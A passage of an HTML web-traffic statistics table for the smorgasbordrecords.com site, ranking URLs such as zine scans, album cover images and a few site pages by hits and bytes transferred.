<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9346.JPG">/media/zines/IMG_9346.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>62</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2873</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9367.JPG">/media/zines/IMG_9367.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2868</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9348.JPG">/media/zines/IMG_9348.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2860</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/live_suburbia.jpg">/media/live_suburbia.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2857</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9124.JPG">/media/zines/IMG_9124.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2802</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9340.JPG">/media/zines/IMG_9340.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2796</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9363.JPG">/media/zines/IMG_9363.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2781</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9368.JPG">/media/zines/IMG_9368.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2759</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9373.JPG">/media/zines/IMG_9373.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2759</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9358.JPG">/media/zines/IMG_9358.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2718</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9335.JPG">/media/zines/IMG_9335.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>72</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2681</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9232.JPG">/media/zines/IMG_9232.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2680</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9341.JPG">/media/zines/IMG_9341.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>74</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2668</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9251.JPG">/media/zines/IMG_9251.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2666</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/reach_wintertour2010.jpg">/media/reach_wintertour2010.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>76</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2653</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9245.JPG">/media/zines/IMG_9245.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>77</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2608</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9310.JPG">/media/zines/IMG_9310.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>78</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2606</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9250.JPG">/media/zines/IMG_9250.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>79</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2551</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9313.JPG">/media/zines/IMG_9313.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2515</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9364.JPG">/media/zines/IMG_9364.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>81</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2464</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9239.JPG">/media/zines/IMG_9239.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>82</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.65%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2443</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/">/media/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>83</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2358</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fun/01.JPG">/media/fun/01.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>84</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2269</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9344.JPG">/media/zines/IMG_9344.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>85</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2255</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.15%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9125.JPG">/media/zines/IMG_9125.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>86</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/noimagecover.jpg">/media/noimagecover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>87</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2024</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9221.JPG">/media/zines/IMG_9221.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>88</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2019</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/IMG_9234.JPG">/media/zines/IMG_9234.JPG</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1976</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/symbionts/new_1.wav">/media/symbionts/new_1.wav</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>90</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1827</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/anthrax_book.jpg">/media/anthrax_book.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>91</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1817</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/motivation_low.jpg">/media/motivation_low.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>92</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1761</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/NoImage52406Small.gif">/media/NoImage52406Small.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>93</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1744</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fun/hardstance.jpg">/media/fun/hardstance.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>94</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1659</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/hc_for-edu.jpg">/media/hc_for-edu.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>95</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>129</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1659</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/images/slice1.jpg">/images/slice1.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>96</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1573</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/DeadCity.jpg">/media/DeadCity.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>97</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1452</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/capital_radio2x2.jpg">/media/capital_radio2x2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>98</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1335</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fun/sue.gif">/media/fun/sue.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1307</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/AEE.jpg">/media/AEE.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>100</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1249</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/trouble_is.pdf">/media/trouble_is.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>101</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1248</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Coalitioncover.jpg">/media/Coalitioncover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>102</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>99</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.92%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1181</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/discography.php">/discography.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>103</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1140</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfront/jayback.jpg">/media/upfront/jayback.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>104</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1140</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/windfallloudcover.jpg">/media/windfallloudcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>105</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Emusic.jpg">/media/Emusic.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>106</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/es_daily.jpg">/media/es_daily.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>107</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1051</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/scene_book.jpg">/media/scene_book.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>108</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>943</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/award.jpg">/media/award.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>109</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>917</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fasttimescover.jpg">/media/fasttimescover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>110</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>916</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/impact2.jpg">/media/impact2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>111</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>891</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/treeclose.jpg">/media/treeclose.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>112</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.82%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>867</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/faq.php">/faq.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>113</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>866</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/FFAcover.jpg">/media/FFAcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>114</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>857</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/reach2x2.jpg">/media/reach2x2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>115</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>845</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/RadioDickCOVER.JPG">/media/RadioDickCOVER.JPG</A></FONT></TD></TR>
<TR>
